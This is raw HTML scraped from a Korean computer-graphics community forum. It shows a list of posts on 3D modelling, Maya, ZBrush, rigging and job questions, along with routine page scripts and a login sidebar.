					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16122&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 3d max로 부조타일 형태의 옹벽 디자인 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ht123200','kuku','')" class=gray_subject>kuku </a> </td>
					<td width='75'  align='center' valign='middle'>2022.11.04</td>
					<td width='50' align='right' valign='middle'>3522&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16056&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 영상쪽 취업관련 질문 드립니다! </a>&nbsp;(2)    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'lej9955','ezi','')" class=gray_subject>ezi </a> </td>
					<td width='75'  align='center' valign='middle'>2022.06.17</td>
					<td width='50' align='right' valign='middle'>7518&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16013&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > nuke 비상업용 안들어가져요 ㅠㅠ </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'mojojoe95','messi','')" class=gray_subject>messi </a> </td>
					<td width='75'  align='center' valign='middle'>2022.01.26</td>
					<td width='50' align='right' valign='middle'>3109&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15956&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > Blender 또는 Zbrush? </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'yotaku4','승현','')" class=gray_subject>승현 </a> </td>
					<td width='75'  align='center' valign='middle'>2021.07.02</td>
					<td width='50' align='right' valign='middle'>4151&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15925&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 리깅 고수님들 질문좀요 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'tdt920','이쟈러우리야','')" class=gray_subject>이쟈러우리야 </a> </td>
					<td width='75'  align='center' valign='middle'>2021.04.23</td>
					<td width='50' align='right' valign='middle'>3690&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15876&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 해외취업 / 캐릭터 모델링 고수님들 도와주세요 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'mar24th','BestSeason','')" class=gray_subject>BestSeason </a> </td>
					<td width='75'  align='center' valign='middle'>2020.11.05</td>
					<td width='50' align='right' valign='middle'>4079&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15868&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 도와주세요 고수님들.. </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'haeun990125','haeuneee','')" class=gray_subject>haeuneee </a> </td>
					<td width='75'  align='center' valign='middle'>2020.10.21</td>
					<td width='50' align='right' valign='middle'>6366&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15847&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 기업 로고 모션그래픽 의뢰 드립니다. </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMa1moving','A1','')" class=gray_subject> A1</span> </td>
					<td width='75'  align='center' valign='middle'>2020.09.16</td>
					<td width='50' align='right' valign='middle'>3343&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15815&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 궁금합니다. 랜더링파트 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'gmldi9591','fken','')" class=gray_subject>fken </a> </td>
					<td width='75'  align='center' valign='middle'>2020.07.17</td>
					<td width='50' align='right' valign='middle'>3415&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15810&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 모델링 인터넷판매관련 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ghdqkfdl12','RedYeo','')" class=gray_subject>RedYeo </a> </td>
					<td width='75'  align='center' valign='middle'>2020.07.06</td>
					<td width='50' align='right' valign='middle'>3611&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15707&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 학원만 다니고 고졸이면 취업 잘 안되나요?? </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'eliz7181','jellyming','')" class=gray_subject>jellyming </a> </td>
					<td width='75'  align='center' valign='middle'>2019.12.23</td>
					<td width='50' align='right' valign='middle'>4416&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15589&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > mel script 로 삼각함수 만들기 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'coelha9160','coelha','')" class=gray_subject>coelha </a> </td>
					<td width='75'  align='center' valign='middle'>2019.06.05</td>
					<td width='50' align='right' valign='middle'>3502&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15551&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 여러분 도와주세요 </a>&nbsp;(2)    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'krminsu035','정말사실일까요','')" class=gray_subject>정말사실일까요 </a> </td>
					<td width='75'  align='center' valign='middle'>2019.04.12</td>
					<td width='50' align='right' valign='middle'>9968&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15534&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 포트폴리오 업로드 불가능입니다. </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'mungje90','mung','')" class=gray_subject>mung </a> </td>
					<td width='75'  align='center' valign='middle'>2019.03.19</td>
					<td width='50' align='right' valign='middle'>3991&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15200&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 스튜디오에 오류가떠요ㅠ </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'sseonco','skjin','')" class=gray_subject>skjin </a> </td>
					<td width='75'  align='center' valign='middle'>2017.11.21</td>
					<td width='50' align='right' valign='middle'>3493&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15162&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 타블렛 구매 질문입니다. zbrush, maya </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'kw9453','Belita','')" class=gray_subject>Belita </a> </td>
					<td width='75'  align='center' valign='middle'>2017.09.15</td>
					<td width='50' align='right' valign='middle'>3825&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15101&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > MAYA2016 macOS 는 Vray 사용 불가능 할까요? </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'shinye612','shinye','')" class=gray_subject>shinye </a> </td>
					<td width='75'  align='center' valign='middle'>2017.07.03</td>
					<td width='50' align='right' valign='middle'>3908&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15016&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 마야 2014 랜더링 속도차이 문제점 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'hyekyng','러브스틱','')" class=gray_subject>러브스틱 </a> </td>
					<td width='75'  align='center' valign='middle'>2017.03.23</td>
					<td width='50' align='right' valign='middle'>4324&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=15015&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > [vr]토네이도(회오리바람)  파티클 작업 하시는분 계시나요~ </a>&nbsp;(2)    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ventavrsy',' 브이알','')" class=gray_subject> 브이알 </a> </td>
					<td width='75'  align='center' valign='middle'>2017.03.22</td>
					<td width='50' align='right' valign='middle'>9297&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=14938&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 리깅 작업하실분~ </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMtelos5','bigstar','')" class=gray_subject> bigstar</span> </td>
					<td width='75'  align='center' valign='middle'>2016.10.17</td>
					<td width='50' align='right' valign='middle'>5134&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=14924&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 메카닉 로봇 컨셉아트,모델링 질문입니다. </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'gege1242','gezds','')" class=gray_subject>gezds </a> </td>
					<td width='75'  align='center' valign='middle'>2016.09.19</td>
					<td width='50' align='right' valign='middle'>4108&nbsp;</td>
				</tr>
							</table>
					<!--채용정보 리스트 끝-->
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td >
						<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td height='4' colspan='5'><img src='img/bg_page_top.gif' width='720' height='4'></td>
							</tr>
							<tr>
								<td width='1' height='24'  bgcolor='#E8E8E8'></td>
								<td width='3' bgcolor='#F6F6F6'></td>
								<td width='712'  align='center' class='txt_11_gray'><img src='http://community.cgland.com/img/btn_paging3_prev.gif' alt='이전'>&nbsp;<b>1</b>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=2&ch=71&word=&sort=wtime' class='sLink'>2</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=3&ch=71&word=&sort=wtime' class='sLink'>3</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=4&ch=71&word=&sort=wtime' class='sLink'>4</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=5&ch=71&word=&sort=wtime' class='sLink'>5</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=6&ch=71&word=&sort=wtime' class='sLink'>6</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=7&ch=71&word=&sort=wtime' class='sLink'>7</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=8&ch=71&word=&sort=wtime' class='sLink'>8</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=9&ch=71&word=&sort=wtime' class='sLink'>9</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=10&ch=71&word=&sort=wtime' class='sLink'>10</a>&nbsp;<a href='/index.html?mode=sub&code=list&no=14179&page=11&ch=71&word=&sort=wtime'><img src='http://community.cgland.com/img/btn_paging3_next.gif' alt='다음' align='absmiddle'></a></td>
								<td width='3' bgcolor='F6F6F6'></td>
								<td width='1' bgcolor='#E8E8E8'></td>
							</tr>
							<tr><td height='4' colspan='5'><img src='img/bg_page_bottom.gif' width='720' height='4'></td></tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td align="right"><a href="/index.html?mode=sub&ch=71&code=write"><img src="/img/btn_chn_write.gif"></a></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
			</table>
		</td>
	</tr>
</table>					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>
</div>





<script>

function _onSubmit(){
	// 에디터의 내용을 에디터 생성시에 사용했던 textarea에 넣어 줍니다.
	
	var fo = document.form1;
		if(fo.nickname.value == ""){
			alert('닉네임을 입력해주세요');
			fo.nickname.focus();
			return;
		}else{
			try{
				fo.submit();
			}catch(e){}
		}
	// 에디터의 내용에 대한 값 검증은 이곳에서 document.getElementById("ir1").value를 이용해서 처리하면 됩니다.
}
function repl_write (form,replcontentsno) {
		
		
		var TF = eval("document."+form);
		//alert(replcontentsno);
		var com=TF.com.value;
		
		var s_connect="";
		var nickname=TF.nickname.value;
		var no=TF.no.value;
		var recom=TF.recom.value;
		var my_no=TF.my_no.value;
		var reth=TF.reth.value;
		var renum=TF.renum.value;
		var contents=eval("TF."+replcontentsno+".value");
		if(TF.s_connect.checked ==true ) {
			s_connect="1"
		} else {
			s_connect="0";
		}

		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&recom="+recom+"&my_no="+my_no+"&reth="+reth+"&renum="+renum+"&s_connect="+s_connect+"&nickname="+nickname+"&contents="+contents ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

	

}
function repl_del (com,no,cno) {
		//alert(cno);

		
		$.ajax({
			type: "POST",
			
			url: "./layout/reply_layer.html",
			data: "com="+com+"&no="+no+"&cno="+cno ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});
		

	

}
function copy_to_clipboard(){ 
  clipboardData.setData("Text", "http://community.cgland.com/index.html?mode=sub&code=view&no=14179&ch=71&page=1&word=&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime"); 
  alert("복사되었습니다. ctrl+v 하시면 붙여넣기가 가능합니다."); 
} 
</script>					</td>
					<td width='10'><img src="http://www.cgland.com/img/0.gif" width="10"></td>
					<td width='210' valign='top' align='center'> <script>
var currLoc = 1;
function clrLoc() {
	document.getElementById("table_newgal_1").style.display = "none";
	document.getElementById("table_newgal_3").style.display = "none";
	document.getElementById("table_newgal_5").style.display = "none";
}

function forwLoc() {
	currLoc = (currLoc + 2) % 6;

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

function backLoc() {
	currLoc = (currLoc - 2);
	if (currLoc < 0) { currLoc = 5; }

	clrLoc();
	document.getElementById("table_newgal_"+currLoc).style.display = "block";
}

var currTab = 1;
function chgTab(tno) {
	if (tno == 1 && currTab != 1) {
		document.getElementById("table_newch").style.display = "none";
		document.getElementById("table_newatc").style.display = "block";

		document.getElementById("span_newch").style.color = "#7d7d7d";
		document.getElementById("span_newatc").style.color = "#000";

		document.getElementById("span_newch").style.fontWeight = "normal";
		document.getElementById("span_newatc").style.fontWeight = "bold";

		currTab = 1;

	} else if (tno == 2 && currTab != 2) {
		document.getElementById("table_newatc").style.display = "none";
		document.getElementById("table_newch").style.display = "block";

		document.getElementById("span_newatc").style.color = "#7d7d7d";
		document.getElementById("span_newch").style.color = "#000";

		document.getElementById("span_newatc").style.fontWeight = "normal";
		document.getElementById("span_newch").style.fontWeight = "bold";

		currTab = 2;
	}
}

function overBNrand(rno) {
	var hideObj = document.getElementById("bnmain_" + rno);
	hideObj.style.display = "none";
}
</script>

			<script>
			function idinput() {
				if (document.idup.log_so.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.id.value=='') { alert('아이디를 넣어주세요'); document.idup.id.focus(); return false;}
				if (document.idup.passwd.value=='') { alert('비밀번호를 넣어주세요'); document.idup.passwd.focus(); return false;}
				document.idup.submit();
				return;
			}
			function erase_back(count) {
				if(count ==1){
					document.idup.id.style.backgroundImage='url(about:blank)';
				} else {
					document.idup.passwd.style.backgroundImage='url(about:blank)';
				}
			}
			</script>
			<script>
				function login_box() {
					if (document.idup.save_id.checked=="true") {
						document.idup.passwd.focus();
					}
					else {
						document.idup.id.focus();
					}
				}
			</script>
			<script>
				function ssl_Check() {
					if (document.idup.sslCheck.checked==true) {
						document.idup.action = "https://www.cgland.com/r06member/login.html";
					}
					else {
						document.idup.action = "http://www.cgland.com/r06member/login.html";
					}
				}
			</script>
			<table width='210' border='0' cellspacing='3' cellpadding='0' bgcolor='#ffcaea' >
				<tr>
					<td width='198' bgcolor='#ffffff' align='center' style="border:solid 1px #ed8ac5;padding:2px 0 0 2px" >
						<table width=198 height=26 border=0 cellPadding=0 cellSpacing=0 bgcolor='#FFF7DC' class='txt_11_gray'>
							<form name='idup' method='post' action='http://www.cgland.com/r06member/login.html' onSubmit="javascript:return idinput(this)">
							<tr>
								<td width=16><INPUT type=radio name=log_so value=mem checked align='absmiddle'></td>
								<td class=12black  width=30>회원</td>
								<td width=16><INPUT type=radio name=log_so value=com  align='absmiddle'></td>
								<td class=12black width=50>회원사</td>
								<td width=16><INPUT type=checkbox name=sslCheck value=1 onclick='ssl_Check()'  align='absmiddle'></td>
								<td class=12black ><span onclick='window.open("http://cgland.com/img/ssl.html","ssl","width=500,height=325")' style='cursor:pointer'>보안접속</span></td>
							</tr>
						</table>
						<table width='188' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td width='5'>&nbsp;</td>
								<td width='178'>
									<table width='178' height='25' border='0' cellpadding='0' cellspacing='0'>
										<tr><td colspan='2' height='5'></td></tr>
										<tr>
											<td width='120' valign='bottom'>
												<table width='120'  border='0' cellpadding='0' cellspacing='0'>
													<tr>
														<td><input name='id' type='text' class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;' value=''></td>
													</tr>
													<tr><td height='3'></td></tr>
													<tr>
														<td><input name=passwd type=password class='input' style='width:116px; height:18px; font-size:12px; font-color:#656565; font-family:dotum;'></td>
													</tr>
												</table>
											</td>
											<td width='58' align='center' valign='top'>
												<table width='58'  border='0' cellpadding='0' cellspacing='0'>
													<tr><td><input  type=checkbox name='save_id' value='set' ></td><td width='38' valign='baseline'>ID저장</td></tr>
													<tr><td height='3' colspan='2'></td></tr>
													<tr><td align='center'  colspan='2'><input type='image' src='http://gallery.cgland.com/img/btn_login_login.gif' width='50' height='18' border='0'></td></tr>
												</table>
											</td>
										</tr>
										<tr><td colspan='2' height='5'></td></tr>
									</table>
									<table width='178' height='1' border='0' cellpadding='0' cellspacing='0'>
										<tr>
    										<td bgcolor='#DADADA' height='1'></td>
        										</tr>
            										<tr>
    													<td height='5'></td>
        													</tr>
            											</table>
											<table width='178' border='0' cellpadding='0' cellspacing='0'>
										<tr>
										  <td class='txt_11_gray'><a href='http://www.cgland.com/r06member/membersign.html' class='wh_s'>&nbsp;개인회원가입</a>&nbsp;ㅣ&nbsp;<a href='http://www.cgland.com/r06member/com_membersign.html' class='wh_s'>기업회원가입</a></td>
  </tr>
										<tr>
											<td height='5'></td>
										</tr>
										<tr>
											<td colspan='2' class='txt_11_gray'>&nbsp;&nbsp;<a href='http://www.cgland.com/r06member/idfind.html'>아이디</a>&nbsp;l&nbsp;<a href='http://www.cgland.com/r06member/passwordfind.html'>비밀번호 찾기</a></td>
										</tr>
									</table>
								</td>
								<td width='5'></td>
							</tr>
							<input type='hidden' name='path' value='http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dsub%26code%3Dview%26no%3D14179%26ch%3D71%26page%3D1%26word%3D%26list_path%3D%253Fmode%253Dsub%2526code%253Dlist%2526ch%253D71%2526page%253D1%2526word%253D%2526sort%253Dwtime'><input type='hidden' name='mode' value='check_id'>
							</form>
						</table>
					</td>
				</tr>
			</table>
			<table width='200' height='5' border='0' cellpadding='0' cellspacing='0'><tr><td></td></tr></table><table width='210' border='0' cellspacing='0' cellpadding='0'>
	<tr>
		<td><img src='img/right_box_top.gif' width='210' height='15'></td>
	</tr>
	<tr>
		<td background='img/right_box_middle.gif' width='210' height='33'>
			<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
								<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>인기글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_popwr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16340&ch=68'>2026 국가유산 재난안전 공모전</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16341&ch=68'>제8회 열린아트 공모전</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16342&ch=68'>한국세무사회 캐릭터 마스코트 디자인 공모전</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=&ch='></a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
				<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24' align='left'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>최신댓글</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td align='left'>
								<!-- 최신댓글 리스트 시작 -->
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										
									<tr>
